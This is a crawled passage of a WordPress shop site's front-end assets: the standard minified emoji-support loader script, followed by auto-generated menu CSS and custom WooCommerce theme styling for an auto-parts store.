{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanpartsonly.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanpartsonly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanpartsonly.com/wp-content/uploads/maxmegamenu/style.css?ver=fe0005
body_size: 242
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750181718 { content: 'Tuesday 17th June 2025 17:35:18 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://americanpartsonly.com/?display_custom_css=css&ver=6.9
body_size: 431
content:
.bizberg_woocommerce_shop ul.products li.product-category mark.count{display:none;}
.bizberg_woocommerce_shop ul.products li.product .button.yith-wcqv-button {  width: 50%;}
.bizberg_woocommerce_shop #bizberg-product-search-box form.woocommerce-product-search select#product_cat{display:none;}
.bizberg_woocommerce_shop #bizberg-product-search-box form.woocommerce-product-search input#search-text {   width: 100%; }
.bizberg_copyright_inner{display:none;}
.product-compare-wishlist p{display:none;}
.wishlist_compare_wrapper{display:none!important;}
.archive .woocommerce-result-count{display:none;}
.archive  .woocommerce-ordering{display:none;}
.bizberg_woocommerce_shop ul.products li.product .woocommerce-loop-product__title:not(.bizberg_woo_title){
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.bizberg_woocommerce_shop ul.products li.product .yith-wcqv-button.button {
    background: #20234b;
}
body.home header#masthead, body:not(.home) header#masthead {
    border-bottom-width: 5px;
    border-bottom-color: #E2202D!important;
}

